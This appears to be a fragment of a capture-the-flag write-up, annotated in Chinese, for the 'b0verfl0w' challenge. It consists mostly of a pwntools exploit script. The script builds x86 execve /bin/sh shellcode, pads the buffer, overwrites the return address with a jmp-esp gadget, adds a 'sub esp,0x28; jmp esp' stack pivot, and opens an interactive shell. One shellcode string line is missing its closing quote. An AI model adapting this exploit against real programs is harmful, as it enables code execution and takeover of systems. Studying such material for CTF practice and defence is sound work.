 from pwn import *
sh = process('./b0verfl0w')
jmp esp ret指令序列的地址
shellcode+占位的b一共0x20字节，其后跟上四个字节的b，用于占位
原本ebp所占栈空间，
p32(jmp esp)用于覆盖返回地址
让程序在栈中执行，随后执行sub esp,0x28 jmp esp，让程序跳转
回shellcode执行指令
shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0
shellcode_x86 += "\x0b\xcd\x80"
sub_esp_jmp = asm('sub esp, 0x28;jmp esp')
jmp_esp = 0x08048504
payload = shellcode_x86 + (
0x20 - len(shellcode_x86)) * 'b' + 'bbbb' + p32(jmp_esp) + sub_esp_jmp
sh.sendline(payload)
sh.interactive()